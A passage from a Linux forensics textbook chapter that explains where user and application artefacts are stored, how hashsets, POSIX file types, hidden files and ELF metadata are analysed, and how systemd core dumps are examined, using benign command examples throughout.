.viminfo Search and command history, and traces of vimedited files
.wgethsts List of wget hosts visited6 with timestamps
.forward
File containing email addresses for autoforwarding
.apvlvinfo History of PDFs viewed using the apvlv PDF viewer
For more complex user configuration, cache, history, and persistent
data, an application may create a dedicated hidden directory containing
multiple files and subdirectories to organize data. Here are a few examples:
.ssh/ Secure shell configuration, keys, and list of known hosts
visited
.gnupg/
keys
GPG configuration, keys, and other people’s added public
.thunderbird/ Email and calendar accounts, and synchronized email
and calendar content for offline access
6. Those that use HTTP strict transport security (HSTS).
88
Chapter 4
.mozilla/ Firefox configuration, cookies, bookmarks, browsing history,
and plugins
.zoom/
Zoom configuration, logs, call history, and shared data
.john/ John the Ripper passwordcracking history with discovered
passwords
.ICAClient/
Citrix client configuration, cache, logs, and other data
The developers of any software package are free to choose what to save and
where to save it. Storing information using hidden files and directories was
never required, but it became common practice.
Over time, the number of dot files in a typical user’s home directory be
came unwieldy, driving the need for standardization. The former X Desktop
Group (known today as freedesktop.org) created the XDG Base Directory Spec
ification (https://www.freedesktop.org/wiki/Specifications/basedirspec/), which
defined standard locations for storing userspecific data.7 The specification
defines environment variables and default locations that operating systems
and applications may use instead of creating their own proprietary files and
directories in the user’s home directory. These location environment vari
ables and associated default locations are:
•
Data files: $XDG_DATA_HOME or default ~/.local/share/*
•
Configuration files: $XDG_CONFIG_HOME or default ~/.config/*
•
Nonessential cache data: $XDG_CACHE_HOME or default ~/.cache
•
Runtime files: $XDG_RUNTIME_DIR or typically /run/user/UID (where
UID is the numeric ID of the user)
In addition, the specification defines two search variables, $XDG_DATA_DIRS
and $XDG_CONFIG_DIRS, which contain paths for additional configuration (this
is often to include systemwide, or Flatpak and snap, directories). The /run/
directory is mounted on a temporary RAMbased filesystem (tmpfs), so user
runtime files exist only when the system is running and the user is logged in.
The /run/ directory will be empty when examining a forensic image.
Location of User Application and System Information
When performing a postmortem forensic analysis, the data, configuration,
and cache directories contain significant amounts of information about ap
plications and system components related to a user’s activity. Many of these
locations are described in more detail in the rest of the book, but let’s look
at some examples.
Programs placing data in the ~/.cache/ directory expect that it might be
deleted. It is considered “nonessential” but remains persistent over time
and across login sessions and reboots. Any program can create files or dir
ectories in ~/.cache/ to store data for performance and efficiency reasons.
7. The X in XDG is an abbreviation for cross, as in crossdesktop group.
Directory Layout and Forensic Analysis of Linux Files
89
Here are examples of information and the programs that may save them:
•
Browsers cache HTML, images, JavaScript, and safe browsing
information
•
A separate directory for web favicons exists
•
Software Center caches file lists, images, ratings, and information
•
Some mail clients store cached email and calendars
•
Package managers save downloaded software packages
•
Programs store thumbnails, images, and album art
•
Window managers and desktop environments save session informa
tion and logs
•
Some programs use .cache as the location to autosave open files
•
Temporary screenshot data
•
Any other cache data stored by programs for performance or effi
ciency reasons
The ~/.cache/ directory stores anything that can be redownloaded, lo
cally generated, or otherwise recovered and recreated. These files contain
information about the use of the system and different applications. The cre
ation and modification timestamps may help reconstruct a timeline of past
activity.
The user’s ~/.config/ directory is supposed to contain only configura
tion data, but many application developers use it for other things, like his
tory and cached information. Files in ~/.config/ may end in *rc or have ex
tensions of .conf, .ini, .xml, .yaml, or other configuration formats. Most files
found here are regular text files and are easy to view with any text editor or
viewer.
In some cases, configuration information is stored in databases and
must be extracted. Because this is the free and open source world, tools and
specifications usually exist to facilitate analysis of those databases. Some ex
amples of data stored in the ~/.config/ directory include:
90
Chapter 4
•
General configuration of applications (not including data)
•
Desktop artifacts (trash, session configuration, autostart, and dconf)
•
Application extensions and plugins
•
Files containing unique identifiers and license data
•
Cookies for some browsers
•
Application state data (first time run, initial welcome banners)
•
Configuration of user accounts and remote servers
•
Communication application (Wire, Jitsi) logs, persistence, and cache
•
Default applications specified in a mimeapps.list file
•
Any other arbitrary configuration data stored by programs
Aside from the usual configuration data from applications, the ~/.config/
directory is interesting to search for usernames, email addresses, and host
names that indicate remote connections and activity. In some cases, you also
can find passwords or password hashes in user configuration files.
The ~/.local/share/ directory is intended to store persistent data accumu
lated or generated by applications. Examples of data saved here include:
•
Distrospecific configuration
•
Graphical login session configuration
•
Desktopspecific configuration
•
Desktopbundled apps (readers, notes, file managers, and so on)
•
Commonly shared thumbnails
•
Desktop trashcan
•
Cookies for some browsers
•
Calendar and contact databases for some applications
•
Recently used files and places (*.xbel files)
•
Snap and Flatpak application information
•
Baloo file index and search for KDE
•
Tracker file index and search for GNOME
•
Secret keyrings and password wallets
•
Clipboard manager data
•
Xorg logs
•
Any other persistent data stored by programs
Most distributions and applications are starting to follow the XDG spec
ifications, and thus provide common locations for artifacts of interest to
forensic investigators. However, some applications do not follow the XDG
Base Directory Specification correctly or at all. This may be historic, for
backward compatibility, or for other reasons. The Arch Linux wiki main
tains a list (https://wiki.archlinux.org/index.php/XDG_Base_Directory) of ap
plication compatibility with the XDG Base Directory Specification. As you
can see, every application is free to choose what to save, how to save it, and
where to save it. Even across desktop environments and distributions, only
the XDG base directories are consistent, but even that is not a requirement.
When analyzing user home directories, be sure to examine each hidden file
and directory in the /home/ and the XDG base directories.
Independent of applications, the XDG standards suggest a list of com
mon directories in a user’s /home/ directory to store user files based on cat
egory. These directories are defined in /etc/xdg/userdirs.defaults and may be
created on login if they don’t already exist:
•
Desktop/
•
Downloads/
Directory Layout and Forensic Analysis of Linux Files
91
•
Templates/
•
Public/
•
Documents/
•
Music/
•
Pictures/
•
Videos/
The Desktop/ directory is for files that will appear on the user’s desktop,
and the Downloads/ directory is a default location for applications to save
downloaded files. Applications (like office suites) reference the Templates/
directory to suggest template files when a user is creating a new document.
The Public/ directory can be used as an open share for other users (typ
ically on a local LAN) to access files. The remaining directories are self
explanatory, and relevant applications can use those directories as default
locations to store documents and media files.
These directory names are created with local language translations de
pending on the locale’s settings. For example, on my German test system,
the following folders corresponding to the English equivalents: Schreibtisch/,
Vorlagen/, Downloads/, Öffentlich/, Dokumente/, Musik/, Bilder/, and Videos/.
The ~/Downloads/ directory can be interesting to analyze. When some
browsers begin downloading a file, they create a temporary file and then
move it to the correct filename when the download completes (Firefox uses
*.part as the temporary file). This means the birth (crtime) timestamp rep
resents when the download started, and the contents’ last modified (mtime)
timestamp is when the download finished. Because we know the size of the
file, we can even calculate the approximate speed of the download over the
network connection at the time.
Here, a 7GB DVD download started at 8:51 and finished at 9:12:
$ stat ~/Downloads/rhel-8.1-x86_64-dvd.iso
...
Size: 7851737088 Blocks: 15335432
IO Block: 4096
...
Modify: 2020-03-26 09:12:47.604143584 +0100
...
Birth: 2020-03-26 08:51:10.849591860 +0100
regular file
Knowing the start and end time of a file download could be interesting in
a forensic investigation, especially when reconstructing timelines of user
activity.
This book does not focus on Linux application analysis, so these exam
ples are brief and incomplete. Some of the files and directories (.ssh and
.gnupg, for example) are covered in more detail elsewhere in the book. The
other examples shown here illustrate the commonly used locations and con
tents of application data stored on Linux systems. Good sources of informa
tion for forensic analysis techniques for individual applications are Forensic
92
Chapter 4
Science International’s Digital Investigation journal, the DFRWS conference,
and https://www.ForensicFocus.com/.
Hashsets and NSRL for Linux
A common method of identifying files in digital forensics is to use crypto
graphic hashes (MD5, SHA1, and so on) to create a unique fingerprint or
signature. You can create lists of cryptographic hashes from software pack
ages or other known collections of files. These lists of known file hashes are
called hashsets or hash databases. In digital forensics, hashsets are typically
used either to ignore uninteresting files or to identify especially interesting
files.
When used to ignore uninteresting files, hashsets can reduce the num
ber of files to be examined. For instance, if an investigator is interested only
in files created, modified, or downloaded apart from the installation of an
operating system, they can use hashsets to filter out the files known to be
long to that operating system. Examples of known files typically ignored
during forensic analysis include:
•
Operating systems and all supporting files
•
Device drivers
•
Application software
•
Companygenerated hashsets of standard server or client
installations
Hashsets identify only the contents of files, not the metadata of the in
stalled files on the filesystem. Timestamps, permissions, ownership, and so
on are part of the filesystem, and aren’t included in a hashset.
When identifying especially interesting files, investigators use hashsets
to search for the existence of files in a forensic drive image. For example,
if an investigator has a list of hashes for files involved in a particular cyber
attack, they can search an affected machine specifically for the existence of
those files. Examples of known files typically of interest during forensic ana
lysis include:
•
Indicators of compromise (IOCs), which may include hashes of
malware components
•
Certain classifications of software (keyloggers or bitcoin miners,
for example)
•
Known illicit material (these hashsets are usually available only to
law enforcement)
•
Known leaked or sensitive documents in a corporate environment
Hashsets also are used to find modified or trojaned versions of binary
executables by comparing installed files with the expected vendorsupplied
hash values.
Directory Layout and Forensic Analysis of Linux Files
93
You can find hashsets of known files in several places. The security com
munity often shares IOCs and securityrelated hashsets, and cybersecurity
companies sell them as threat intelligence data feeds. Law enforcement
agencies share hashsets of illicit material, which are made available only to
other police forensic labs. Large companies may create hashsets of their in
ternally developed software packages or standard server/client installations.
NIST maintains the National Software Reference Library (NSRL),8
which is a collection of known software packages. NIST provides hashsets
from the NSRL for free (http://www.nsrl.nist.gov/). The NSRL hashsets are a
compressed list of files with hashes, the filename, product, and other infor
mation; for example:
"000C89BD70552E6C782A4754536778B027764E14","0D3DD34D8302ADE18EC8152A32A4D934",
"7A810F52","gnome-print-devel-0.25-9.i386.rpm",244527,2317,"Linux",""
...
"001A5E31B73C8FA39EFC67179C7D5FA5210F32D8","49A2465EDC058C975C0546E7DA07CEE",
"E93AF649","CNN01B9X.GPD",83533,8762,"Vista",""
The format of NSRL data sets is defined at https://www.nist.gov/system/
files/dataformatsofthensrlreferencedataset16.pdf/.
Hashsets are also available as commercial products. These typically in
clude the NSRL hashsets, additional hashes that could be extracted from
commercial products (not included in the NSRL), and other sources. A pop
ular example is https://www.hashsets.com/, which provides hashset subscrip
tions that augment the NSRL data.
Most digital forensic software (including free open source tools like Au
topsy and The Sleuth Kit) support the inclusion and exclusion of hashsets
for analysis.
Maintaining hashsets for Linux systems and free and open source soft
ware (FOSS) in general causes some difficulties. Here are a few examples:
•
Rolling distributions like Arch Linux update on a daily basis
•
Some software packages are compiled from source and may pro
duce files that are unique to the system where they are installed
•
Some software runs installation scripts that may generate files
unique to the system where they are installed
•
Many different Linux distributions provide their own software re
positories that are constantly changing and updating (see https://
.distrowatch.com/)
•
Linux users may download software directly from developers and
then compile and install manually on their own systems
This dynamic landscape of change and development makes maintain
ing hashsets more difficult. In contrast, commercial software vendors have
release cycles with welldefined software product packages.
8. Think of this as the Library of Congress for software.
94
Chapter 4
Most open source software developers provide hashes or GPG signa
tures of the source code to verify integrity. But these hashes are for the
code, not the compiled binaries. Most Linux distributions provide hashes
or GPG signatures of the compiled binary software packages they provide,
and some even include hashes of each individual file (see Chapter 7 on soft
ware installation for more information).
Linux File Types and Identification
The phrase file type can have one of two meanings. In the context of lower
layer filesystems, it refers to Unix or POSIX file types. In the context of
higherlayer applications, it refers to the file content type. Understanding
this difference is important when conducting a forensic examination. In
addition, “hidden” files (which are usually just normal files and not actually
hidden) can provide important information for an investigation.
POSIX File Types
Linux was developed with the Unix philosophy of “everything is a file.” To
implement this concept, special file types were needed to extend functional
ity beyond regular files and directories. Linux has adopted the seven funda
mental file types as defined by the POSIX standard, allowing the representa
tion of special objects as files. These file types are:
•
Regular file
•
Directory
•
Symbolic link
•
Named pipe or FIFO
•
Block special
•
Character special
•
Socket
Every “file” on a Linux system is categorized into one of these types and
can be determined with the ls -l or file commands (and others). Under
standing the difference between these file types is important to forensic in
vestigators because not all files are related to data storage (and potentially
contain evidence). Some files provide access to hardware devices or facili
tate the flow of data between programs. Understanding this system behavior
helps to reconstruct past events and locate potential evidence stored in other
locations. Let’s take a closer look at the seven file types:
Regular files A regular file is exactly that: a file containing data such
as text, pictures, videos, office documents, executable programs, data
bases, encrypted data, or any other content normally stored in a file. Da
ta in a regular file is stored in filesystem blocks on the storage medium.
Directory Layout and Forensic Analysis of Linux Files
95
Directory files These are special files that contain a list of the direc
tory’s contents, including filenames and their corresponding inodes.
They allow files and directories to be organized hierarchically in a tree
structure. However, this is only an abstraction because, at lower layers,
the file blocks can be located anywhere on a drive. Directories are also
known as folders and are created with commands like mkdir.
Symbolic links This type of file represents a pointer to another file
(similar to LNK files in Windows, but without the additional metadata).
A symbolic link is a small file containing the path and name of another
file (depending on the filesystem, this information may be stored in the
link’s inode). The size of a symbolic link file is the same as the length
of the filename it points to. Symbolic links are allowed to point to files
that don’t exist, and this may be interesting from a forensics perspec
tive. This indicates that a file existed in the past or was on a filesystem
mounted in the past. Symbolic links are also called symlinks and are cre
ated with the ln -s command.
Character and block special files These files provide access to hard
ware devices (and pseudodevices) through device drivers or kernel
modules. These files are usually located in the /dev/ directory. Mod
ern Linux systems create and remove them dynamically, but they can be
created manually with the mknod command. Block devices are typically
used to access storage media, and can be buffered, cached, or otherwise
abstracted. Both character and block special files are associated with
devices by a major and minor number specified when the device file is
created. Use the ls -l or stat commands to identify the major and mi
nor numbers. For a list of the assigned major and minor numbers on a
running Linux system, look in the /sys/dev/block/ and /sys/dev/char/ di
rectories. You can list block devices with the lsblk command. The file
size of a character or block file is zero bytes.
Named pipe or FIFO These files provide unidirectional interprocess
communication between two programs. One program writing to a pipe
can transfer data to another program that is reading from the same
pipe. The mkfifo or mknod commands are used to create pipes. A pipe’s
file size is zero bytes.
Socket files Also providing interprocess communication, these files
are bidirectional, and multiple programs may use them at the same
time. They are often created by a daemon providing local services (in
stead of using TCP/IP sockets) and are removed on exit. Socket files
can also be created by systemd socket activation.
Why are hard links not on this list of file types? Hard links are not con
sidered to be a file type. A hard link is simply an additional filename linked
to an existing inode (the inode represents the actual file, as described in
Chapter 3).
A sparse file is also not a file type, but rather a feature of the filesystem
that allows a regular file containing continuous sequences of zeros to be
written to disk in a compact form.
96
Chapter 4
When examining different file types in a postmortem forensic analysis,
be aware of the following:
NOTE
•
Block and character special files are created (and removed) in the
/dev/ or /sys/ directories dynamically while the system is running.
These directories will likely be empty during a forensic examination.
•
Named pipes (FIFOs) and sockets will not contain any data (any
thing written to them is received by another running process). A
program or daemon can also remove the pipe or socket file from
the filesystem when it exits.
•
A symbolic link is not required to point to an existing file. The link
file will contain a filename, but the file it’s pointing to may or may
not be there.
If you have a forensic image of a suspect Linux system directly mounted to your
Linux analysis workstation, symbolic links from the drive under analysis may point
to files and directories on your own analysis machine. Make sure that you are always
analyzing the intended filesystem.
Magic Strings and File Extensions
The POSIX definition of a regular file refers to a filesystem file type, but
the contents of this regular file can be text, pictures, videos, office docu
ments, executable programs, databases, encrypted files, or any other con
tent. The file content is also referred to as a file type, but at the application
layer. There are several ways to identify the application file type of regular
files. The phrase file type used in this section refers to application file types,
not POSIX file types.
The terms magic string, magic type, magic signature, or magic bytes all re
fer to a string of bytes at the beginning of a file. Linux shells and file man
agers use magic strings to identify the file type and choose which program
to run for the file in question. These strings are typically part of the file
format and are difficult to modify or remove maliciously without breaking
functionality. You can use the Linux file command to determine the file
type (file -l lists around 3,000 supported types). Forensic carving tools also
use magic strings to help identify files that can be carved from unstructured
data. See the file(1) and magic(5) man pages for more information about
magic strings and Linux. More information about forensic carving is de
scribed in Chapter 3.
File extensions are commonly used to indicate the contents of a file. For
example, filenames ending with .pdf, .docx, or .odt are most likely office docu
ments, whereas those ending with .jpg, .png, or .gif are probably images, and
so on. Applications use these file extensions to determine how to open a
particular file. For example, email clients use them for opening attachments,
web browsers for downloads, file managers for file open requests, and so
on. The simplicity of file extensions is sometimes abused to hide file content
merely by changing the file extension. For example, malware may attempt
Directory Layout and Forensic Analysis of Linux Files
97
to hide executable files, corporate data theft may involve attempts to hide
office documents, and people in possession of illicit material may attempt
to hide the existence of media files. Although this is trivial to detect with
modern forensic software, it is still commonplace.
Unlike in the Windows world, having multiple extensions for a single
file is common in Linux and usually indicates several operations to a file (or
group of files). For example, files.tar.gz refers to an archive (extension .tar)
that has been compressed (extension .gz). Another example, files.tar.gz.md5,
refers to a file containing the MD5 hash of the compressed archive file. When
examining a Linux environment, digital forensic software must understand
how to process files with multiple extensions.
Hidden Files
Linux uses the Unix naming convention for hidden files. A hidden file is
simply a normal file or directory name starting with a dot (.). Files start
ing with dots indicate to programs that they don’t need to show the file in
a directory listing. The use of an initial dot for hiding files was somewhat
accidental. An early version of the ls command was written to ignore the di
rectory “.” and “..” files, but ended up ignoring any file starting with a dot.
Since then, developers have used it to hide things like configuration files
that the user normally doesn’t need to see.
Hidden files using a dot in their filename are not really hidden. The hid
ing mechanism is not a technical method like a kernel or filesystem flag. It
is only a naming convention that programs and applications may use (if they
want) to filter out files from view. Most programs, file managers in particu
lar, provide an option to show hidden files. When performing analysis with
forensic tools, hidden files appear as normal files (because they are normal
files). You don’t need to take additional steps to “unhide” them. Attempts to
hide files and directories using a dot in unconventional locations may indi
cate suspicious activity.
Another method of hiding a file is by opening it and then deleting it
without closing. This removes the directory entry with the filename (that is,
the file is unlinked), but the inode will stay allocated until the file is closed.
This method of file hiding is not persistent across reboots or if the process
holding it open dies. Filesystem forensic tools should find inodes without
filenames (for example, The Sleuth Kit’s ils -O or -p).
Malicious code can potentially hide files. Trojaned versions of programs
like ls can be patched to prevent showing certain filenames or directories.
Malicious kernel modules or rootkits can also intercept file operations and
prevent viewing or accessing specific files. Kernel module rootkits can also
hide processes, sockets, and kernel modules themselves (search for Linux
rootkits on GitHub or other public source code repositories).
Simple hiding of files can also be done using filesystem permissions.
Files can be hidden from other users by placing them in a readprotected
directory. Users without read access won’t be able to read the contents of
the directory, effectively hiding the filenames from view.
98
Chapter 4
Hiding files using trojaned binaries, rootkits, or filesystem permissions
is effective only on a running system. When performing an offline post
mortem forensic analysis, these files should appear normal and not hidden.
Also, knowing which users had access to files and directories may be relevant
to an investigation.
A section on file hiding should at least mention steganography. Multiple
tools are available for hiding files using steganography, many of which can
be compiled and run under Linux. As these tools are not specific to Linux
systems, they are considered beyond the scope of this book.
Linux File Analysis
Analyzing the contents of files found on Linux systems is generally easier
than in more proprietary environments. File formats tend to be open and
well documented. Many files, especially configuration files, are simple ASCII
text files. Very few file formats are inherently proprietary to Linux.
Application Metadata
In digital forensics, file metadata may refer to either the metadata stored in
the filesystem inode or to the metadata stored inside the file contents. In
this section, we focus on the latter.
The metadata from applications found on Linux systems is generally
easier to analyze than that found in proprietary environments. Common
open file formats are well documented and well supported by forensic tools.
Applications running on Linux systems (and FOSS in general) use files fall
ing into several categories:
•
Open standards (JPEG images, for example)
•
Proprietary but reverseengineered by open source developers
(many Microsoft file formats, for example)
•
Defined by open source application developers but specific to that
application (a good example is the GIMP XCF file format)
•
Specific to a Linux distribution (Red Hat RPM software package
files, for example)
•
Specific to a common Linux system component (systemd’s journal
format, for example)
Open source and Linuxspecific formats are of particular interest in Linux
forensics.
Extracting metadata from Linuxspecific files may require the use of a
Linux analysis machine for best results (even if a commercial forensic tool
claims to support it). Often, Linux software packages will include tools for
troubleshooting, repair, data extraction, conversion, and querying. You can
use these tools (often simple command line utilities) to extract both meta
data and content. To find ways of displaying file metadata using Linux tools,
the best source of information is the tool’s own man page.
Directory Layout and Forensic Analysis of Linux Files
99
In many cases, you can also use the application itself (on a readonly
copy of the file) to examine metadata. For example, Figure 42 shows a
GIMP dialog displaying the metadata of an XCF file.
Figure 4-2: GIMP dialog displaying the metadata of an
XCF file
Source code repositories like GitHub or GitLab often have small tools
for extracting metadata from open formats. These tools may be written by
students, hobbyists, professional programmers, or even companies. They
may or may not provide accurate results, and I recommend comparing the
results with other similar tools.
If all else fails, looking at the application’s source code may help. The
file formats may be documented in header files or documentation included
with the source software package. For example, take a look at the contents
of /usr/include/*.h, and you’ll find many file formats (among other things).
Knowing a file format’s data structures allows you to write a tool or possibly
use a hex editor to extract or decode metadata from a particular file.
Content Analysis
As mentioned in the previous section, files found in Linux environments
tend to be open and well documented. Because of this, tools are easily writ
ten to examine the content of files. Often, you can examine file contents
with tools developed for data recovery, data export, or conversion to other
formats, or using simple file readers.
100
Chapter 4
If a file format is unknown, use the file command to try to identify the
content. If no tools are available specifically for that file, try the strings com
mand to extract the humanreadable character strings contained in the file.
See the file(1) and strings(1) man pages for more information.
Another possibility for extracting content from files, in particular com
pound files with other embedded files, is to use standard forensic carving
tools on them. Such tools may extract files or fragments of files that may be
of interest.
Some files found on Linux systems are backup or archive files. Tradi
tional (but still common) examples of this are tar, cpio, and dump. Examples
of more recent Linux backup solutions for end users include duplicity and
timeshift. Common Linux enterprise backup systems include Bacula and
Amanda. The forensic analysis of backup solutions is beyond the scope of
this book. However, backups can be an excellent evidence source, and even
the backup index databases will contain lists of filenames and directories
that were backed up in the past, often together with timestamps (tar incre
mental backups use .snar files, for example).
Extracting the content of encrypted files is always a challenge for digi
tal forensic investigators. Even though the encryption format may be open
and documented, the data will remain inaccessible unless the cryptographic
keys are recovered. Some examples of encrypted file formats you might en
counter on a Linux system include:
•
Encrypted email using GnuPG
•
Encryption built in to applications (office documents: PDF, DOC,
and so on)
•
GnuPG encrypted files
•
Encrypted ZIP files
•
Encrypted file containers like Veracrypt
In most cases, native files found on Linux systems will have an identi
fiable and documented format, tools available to view metadata, and tools
for viewing or extracting their contents. Proprietary file formats may have
FOSS tools, but those will be the result of besteffort reverse engineering by
volunteers.
Executable Files
When highlevel programming code (readable by humans) is compiled into
machine code (readable by CPUs), it is stored in an executable file format
(readable by operating systems). This format gives the operating system all
the information it needs to load the code into memory, set up various things
(like dynamic linking with other code libraries), and run the program. Linux
uses the Executable and Linkable Format (ELF) files taken from Unix. ELF exe
cutable files can be identified by the magic string in the first four bytes:
7F 45 4C 46
.ELF
Directory Layout and Forensic Analysis of Linux Files
101
A number of tools can provide information about ELF files on a Linux
system. The file command provides a basic summary of executable files:
$ file /bin/mplayer
/bin/mplayer: ELF 64-bit LSB pie executable, x86-64, version 1
(SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2,
BuildID[sha1]=d216175c8528f418051d5d8fb1196f322b461ef2,
for GNU/Linux 3.2.0, stripped
In forensics, there are several areas of interest when analyzing executable
files. In the case of malware, where no source code is available, executable
files must be reverseengineered to understand precisely what they are do
ing. This process involves disassembling and decompiling binaries into hu
manreadable code, a method known as static analysis. Another method,
called dynamic analysis, involves running code in a sandbox with debugging
and tracing tools to understand live behavior. In the case of traditional com
puter forensic investigations (nonmalware), the focus is on metadata from
the executable. Reverse engineering of executables is beyond the scope of
this book, but this section explores metadata useful for investigations.
Some executable formats (like MSWindows PE/COFF) have a time
stamp embedded in the file indicating when the binary was built. The ELF
format doesn’t define a build timestamp, but Linux executables compiled
with GCC contain a unique identifier called the build ID (optional, but de
fault). The build ID is an SHA1 hash of portions of code in the executable,
and most ELF analysis tools can extract it. The file command (shown in the
preceding example) displays the build-id (BuildID[sha1]=), and the readelf
command can display it, as shown here:
$ readelf -n /bin/mplayer
Displaying notes found in: .note.gnu.build-id
Owner
Data size Description
GNU
0x00000014 NT_GNU_BUILD_ID (unique build ID bitstring)
Build ID: d216175c8528f418051d5d8fb1196f322b461ef2
...
This ID is unique to the version of compiled code and to the build envi
ronment, but when analyzing the build ID, note the following:
102
Chapter 4
•
The build ID will be the same whether the binary is stripped or not
(symbol information is removed).
•
It’s not always unique across machines. Two identical installations
of Linux compiling the same version of code may generate the same
build ID.
•
This string can be removed or maliciously modified and there are
no validity checks.
•
Executables compiled at a central location and then copied to multi
ple machines will all have the same build ID.
This build ID may be useful for linking executable files found on multiple
machines in some cases, but in other cases, it may have little or no value.
Other tools (such as dumpelf from the pax-utils package, objdump, and
readelf) provide information about the internal structure of ELF executa
bles, including the different headers and sections of the file. The objdump
-d command also provides a disassembled output of the machine code.
Knowing which additional files are dynamically linked into an executa
ble at runtime is also interesting to investigators. You normally can check
this with the ldd command, as follows:
$ ldd /bin/mplayer
linux-vdso.so.1 (0x00007fffe56c9000)
libncursesw.so.6 => /usr/lib/libncursesw.so.6 (0x00007f111253e000)
libsmbclient.so.0 => /usr/lib/libsmbclient.so.0 (0x00007f1112514000)
libpng16.so.16 => /usr/lib/libpng16.so.16 (0x00007f11124dc000)
libz.so.1 => /usr/lib/libz.so.1 (0x00007f11124c2000)
libmng.so.2 => /usr/lib/libmng.so.2 (0x00007f1112252000)
libjpeg.so.8 => /usr/lib/libjpeg.so.8 (0x00007f11121bb000)
libgif.so.7 => /usr/lib/libgif.so.7 (0x00007f11121ae000)
libasound.so.2 => /usr/lib/libasound.so.2 (0x00007f11120d3000)
...
However, if you are analyzing a suspicious file (potential malware), using
ldd is not recommended. The man page explicitly states “you should never
employ ldd on an untrusted executable, since this may result in the execu
tion of arbitrary code.” A safe alternative to finding the shared objects re
quired is the objdump tool, as follows:
$ objdump -p /bin/mplayer |grep NEEDED
NEEDED
libncursesw.so.6
NEEDED
libsmbclient.so.0
NEEDED
libpng16.so.16
NEEDED
libz.so.1
NEEDED
libmng.so.2
NEEDED
libjpeg.so.8
NEEDED
libgif.so.7
NEEDED
libasound.so.2
...
The examples shown here are from popular 64bit x86 (Intel/AMD) ar
chitectures, but the Linux kernel supports dozens of different CPU architec
tures. Other CPUs in use at the very high end of computing (mainframes
and supercomputers) and the very low end (Raspberry Pi and IoT embed
ded systems) can be very different. Here’s an example file output from a
Raspberry Pi:
$ file /usr/bin/mplayer
/usr/bin/mplayer: ELF 32-bit LSB executable, ARM, EABI5 version 1 (SYSV),
Directory Layout and Forensic Analysis of Linux Files
103
dynamically linked, interpreter /lib/ld-linux-armhf.so.3, for GNU/Linux 3.2.0,
BuildID[sha1]=bef918434bc5966b5bd7002c028773d3fc7d3c67, stripped
A Linux architecture can be 32 or 64 bits, big or little endian, and support
a variety of CPU instruction sets (x86, ARM, PPC, Sparc, and so on). Know
ing the architecture is important when using forensic tools. Unless tools au
tomatically detect these architectural characteristics, they may need to be
made aware of them to produce sensible and accurate results.
Crash and Core Dumps
Computers crash. Software crashes. Normally these events are upsetting,
especially when data is lost. But for the forensic examiner, these events can
be a good thing, as volatile memory data might be preserved during a crash.
Crashed kernels, crashed processes, and other application crash data saved
to the local disk have potential forensic value.
When computers or programs crash, they may attempt to save crash
data on the local disk for programmers to analyze for debugging purposes.
In some cases, those files are even uploaded to the developer’s servers for
analysis. Some information saved in these crash data files may contain for
ensic artifacts that are useful in an investigation.
A kernel crash, process crash, and higherlevel application and distro
specific crashes use different handling mechanisms. In each of these cases,
data relevant to a forensic investigation may be saved.
Forensic analysis of memory dumps may either refer to recovering traces
of content information from memory dump files, or to understanding code
execution and reasons for the dump. Understanding code execution is of
ten used in the analysis of malware and technical exploitation (stack and
buffer overflows, and so on). Analyzing such attacks involves static and dy
namic code analysis, reverse engineering, decompilation, and disassembly.
This analysis requires indepth knowledge of C, assembly, and Linux mem
ory management. All of these concepts are beyond the intended scope of
this book (in fact, this topic could easily fill an entire book on its own). Here
we’ll explore a superficial analysis of memory dumps and the extraction of
basic string information.
Process Core Dumps
When a Linux program is executed, the process resides in memory and runs
until it completes, terminates from a signal (kill), or crashes. When a process
crashes, the system can be configured to save a memory image or core file
to disk for debugging purposes. This is called a core dump or dumping core.
Let’s look at where to find core files and how to examine them in a forensic
context.
Traditionally, the saved core from a crashed process is written to a file
called core or core.PID, where PID is the numeric process ID. Later kernels
used a template to create the core.* filename. These core files are saved in
the same directory (if writable) where they crashed, and are owned by the
104
Chapter 4
user ID of the crashed process. You can find a system’s core files by search
ing the filesystem for all files named core, core.PID, or core.* if using a tem
plate. See the core(5) man page for more information about core files and
templates.
If managed by systemd, which may require installation of a separate
systemd-coredump package, core files are saved to a single directory /var/lib/
systemd/coredump/. Here the core dump is sent to the systemd-coredump pro
gram, which logs it in the journal and saves a core file (see the systemd
coredump(8) man page). You can use the coredumpctl command to list sys
temd core dumps found in a suspect machine’s journal. The coredumpctl(1)
and coredump.conf(5) man pages have more information.
The following example shows one line of a core dump log from an off
line journal file:
$ coredumpctl --file user-1000.journal
TIME
PID
UID
GID SIG COREFILE EXE
...
Thu 2020-11-12 13:36:48 CET ¶ 157004
1000 1000 11 · present
...
/usr/bin/mousepad
Here we see a list of available (present ·) core dumps, including the time and
information about the crashed program (mousepad) used in this example.
By specifying the PID from a particular crash in this list (157004 ¶), we
can view more information and a backtrace:
$ coredumpctl info 157004 --file user-1000.journal
PID: 157004 (mousepad)
UID: 1000 (sam)
GID: 1000 (sam)
Signal: 11 (SEGV)
Timestamp: Thu 2020-11-12 13:36:48 CET (4 days ago)
Command Line: mousepad
Executable: /usr/bin/mousepad 
Control Group: /user.slice/user-1000.slice/session-3.scope
Unit: session-3.scope
Slice: user-1000.slice
Session: 3
Owner UID: 1000 (sam)
Boot ID: 3813c142df4b494fb95aaed7f2f6fab3
Machine ID: 9ea4c1fdd84f44b2b4cbf3dcf6aee195
Hostname: pc1
Storage: /var/lib/systemd/coredump/core.mousepad.1000.
3813c142df4b494fb95aaed7f2f6fab3.157004.1605184608000000.zst ·
Message: Process 157004 (mousepad) of user 1000 dumped core.
Stack trace of thread 157004:
#0 0x00007fca48c0746f __poll (libc.so.6 + 0xf546f)
#1 0x00007fca48da375f n/a (libglib-2.0.so.0 + 0xa675f)
Directory Layout and Forensic Analysis of Linux Files
105
#2
#3
#4
#5
#6
0x00007fca48d4ee63
0x00007fca493944ff
0x0000564f2caff1a2
0x00007fca48b3a152
0x0000564f2caff39e
g_main_loop_run (libglib-2.0.so.0 + 0x51e63)
gtk_main (libgtk-3.so.0 + 0x1e14ff)
n/a (mousepad + 0x111a2)
__libc_start_main (libc.so.6 + 0x28152)
n/a (mousepad + 0x1139e)
...
In this example, the mousepad application ¶ (a graphical text editor) dumped
core, and systemd-coredump logged the output and saved the core file ·.
The core file was saved to the /var/lib/systemd/coredump/ directory and
can be copied to a forensic analysis machine. The filename starts with core.,
followed by the name of the program (mousepad), the numeric user ID (1000),
the boot ID, the PID, a timestamp, and, lastly, an extension with the com
pression used:
core.mousepad.1000.3813c142df4b494fb95aaed7f2f6fab3.157004.1605184608000000.zst
Depending on the distro or configuration, the compression may be zst, lz4,
or some other systemdsupported algorithm.
You can uncompress the core file’s contents with tools like zstdcat or
